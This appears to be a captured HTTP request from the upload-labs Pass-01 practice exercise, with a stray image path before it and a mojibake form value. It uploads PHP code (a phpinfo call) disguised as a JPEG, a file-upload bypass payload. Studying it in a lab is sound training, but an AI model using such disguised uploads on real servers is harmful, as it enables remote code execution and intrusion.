 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryk0EnaEt0MptBpehA
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.206.129/upload-labs/Pass-01/index.php
Accept-Language: zh-CN,zh;q=0.9
Cookie: pass=01
Connection: close
------WebKitFormBoundaryk0EnaEt0MptBpehA
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: image/jpeg
<?php phpinfo(); ?>
------WebKitFormBoundaryk0EnaEt0MptBpehA
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryk0EnaEt0MptBpehA--